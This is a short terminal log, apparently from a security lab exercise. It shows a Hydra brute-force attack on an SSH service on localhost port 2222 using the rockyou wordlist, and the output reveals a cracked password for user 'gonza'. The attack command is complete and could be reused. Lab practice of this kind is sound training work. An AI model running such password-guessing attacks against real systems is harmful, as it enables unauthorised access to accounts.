 root@kaliSecurity:/home/gonza/Academia# hydra -l gonza -P /usr/share/wordlists/rockyou.txt ssh://127.0.0.1 -s 2222 -t 15
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-12 16:49:54
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 14344399 login tries (l:1/p:14344399), ~956294 tries per task
[DATA] attacking ssh://127.0.0.1:2222/
[STATUS] 135.00 tries/min, 135 tries in 00:01h, 14344267 to do in 1770:54h, 12 active
[2222][ssh] host: 127.0.0.1   login: gonza   password: peanut
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-12 16:50:59